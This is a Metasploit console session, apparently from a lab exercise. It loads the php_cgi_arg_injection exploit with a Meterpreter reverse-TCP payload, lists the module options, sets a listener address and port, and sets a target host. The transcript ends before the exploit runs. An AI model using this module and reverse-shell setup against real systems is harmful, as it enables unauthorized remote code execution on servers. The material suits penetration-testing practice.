 msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.197.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.197.135
RHOSTS => 192.168.197.135